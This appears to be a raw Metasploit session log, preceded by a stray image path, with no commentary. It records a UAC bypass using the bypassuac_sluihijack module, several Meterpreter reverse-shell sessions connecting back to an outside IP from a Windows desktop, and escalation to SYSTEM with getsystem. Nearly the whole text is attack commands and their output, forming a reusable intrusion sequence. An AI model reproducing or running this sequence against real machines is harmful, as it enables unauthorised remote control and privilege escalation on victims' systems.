 [*] Started reverse TCP handler on 155.94.141.229:44444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading quaoIzZq.exe - 7168 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (200262 bytes) to
[*] Meterpreter session 6 opened (155.94.141.229:44444 -> :58455) at 2020-12-07 23:48:04 +0800
meterpreter > bg
[*] Backgrounding session 6...
msf6 exploit(windows/local/bypassuac_sluihijack) > set lport 4444
lport => 4444
msf6 exploit(windows/local/bypassuac_sluihijack) > exploit
[*] Started reverse TCP handler on 155.94.141.229:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading diDjpbRWksdQS.exe - 7168 bytes to the filesystem...
[*] Executing Command!
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_sluihijack) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-ISVFPRU\waf @ DESKTOP-ISVFPRU 155.94.141.229:443 -> :57780 (192.168.2.210)
2 meterpreter x64/windows DESKTOP-ISVFPRU\waf @ DESKTOP-ISVFPRU 155.94.141.229:443 -> :57928 (192.168.2.210)
5 meterpreter x64/windows DESKTOP-ISVFPRU\waf @ DESKTOP-ISVFPRU 155.94.141.229:443 -> :58446 (192.168.2.210)
6 meterpreter x64/windows DESKTOP-ISVFPRU\waf @ DESKTOP-ISVFPRU 155.94.141.229:44444 -> :58455 (192.168.2.210)
msf6 exploit(windows/local/bypassuac_sluihijack) > sessions 6
[*] Starting interaction with 6...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM